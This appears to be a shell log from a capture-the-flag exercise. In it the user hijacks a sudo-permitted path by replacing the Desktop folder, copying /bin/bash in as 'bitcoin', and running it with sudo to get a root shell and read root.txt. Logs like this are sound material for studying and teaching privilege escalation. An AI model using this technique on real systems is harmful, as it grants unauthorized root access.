 Orka@osboxes:~$ ls
Desktop Documents Downloads Music Pictures Public Templates user.txt Videos
Orka@osboxes:~$ cd Desktop/
Orka@osboxes:~/Desktop$ ls
bitcoin transfer.py
Orka@osboxes:~/Desktop$ mv bitcoin bitcoin2
mv: cannot move 'bitcoin' to 'bitcoin2': Permission denied
Orka@osboxes:~/Desktop$ cd ..
Orka@osboxes:~$ mv Desktop/ D2
Orka@osboxes:~$ mkdir Desktop
Orka@osboxes:~$ cp /bin/bash Desktop
Orka@osboxes:~$ mv Desktop/bash Desktop/bitcoin
Orka@osboxes:~$ sudo -u root /home/Orka/Desktop/bitcoin
root@osboxes:~# whoami
root
root@osboxes:~# cat /root/root.txt
root@osboxes:~#